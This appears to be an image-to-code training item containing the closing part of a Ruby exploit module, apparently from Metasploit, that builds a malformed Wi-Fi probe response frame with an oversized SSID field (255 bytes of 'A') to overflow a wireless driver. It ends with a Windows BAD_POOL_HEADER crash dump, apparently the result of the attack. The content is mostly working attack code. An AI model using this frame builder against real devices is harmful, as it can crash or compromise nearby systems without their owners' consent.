Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>  def create_probe_response
    bssid    = Rex::Text.rand_text(6)
    seq      = [rand(255)].pack('n')

    frame =
      "\x50" +                      # type/subtype
      "\x00" +                      # flags
      "\x00\x00" +                  # duration
      eton(datastore['ADDR_DST']) + # dst
      bssid +                       # src
      bssid +                       # bssid
      seq   +                       # seq
      Rex::Text.rand_text(8) +      # timestamp value
      "\x64\x00" + 	              # beacon interval
      "\x01\x00" +	              # capabilities

      # SSID IE overflow
      "\x00" + "\xff" + ("\x41" * 255) +

      # supported rates IE
      "\x01" + "\x08" + "\x02\x04\x0b\x16\x0c\x18\x30\x48" +

      # channel IE
      "\x03" + "\x01" + channel.chr

    return frame

  end
end

=begin
*******************************************************************************
*                                                                             *
*                        Bugcheck Analysis                                    *
*                                                                             *
*******************************************************************************

BAD_POOL_HEADER (19)
The pool is already corrupt at the time of the current request.
This may or may not be due to the caller.
The internal pool links must be walked to figure out a possible cause of
the problem, and then special pool applied to the suspect tags or the driver
verifier to a suspect driver.
Arguments:
Arg1: 00000020, a pool block header size is corrupt.
Arg2: 81cae7b0, The pool entry we were looking for within the page.
Arg3: 81cae8c8, The next pool entry.
Arg4: 0a23002b, (reserved)
=end
</code> 